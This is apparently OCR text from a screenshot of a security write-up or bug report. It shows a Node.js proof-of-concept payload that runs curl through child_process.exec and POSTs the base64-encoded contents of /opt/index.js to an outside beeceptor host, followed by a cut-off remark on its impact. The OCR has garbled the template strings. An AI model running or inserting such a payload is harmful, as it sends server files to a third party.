
const { exec } = require('child_process');

function runCommand(command) {

  exec(command, (error, stdout, stderr) => {

    if (error) {

      console.error(Error executing command: 
${error});

      return;

    }

    if (stderr) {

      console.error(stderr: ${stderr});

      return;

    }

    console.log(stdout: ${stdout});

  });

}

runCommand('curl 
https://554663322.free[.]beeceptor[.]com -X POST 
-d "data:$(cat /opt/index.js | base64)"');
This payload is not particularly impactful as no one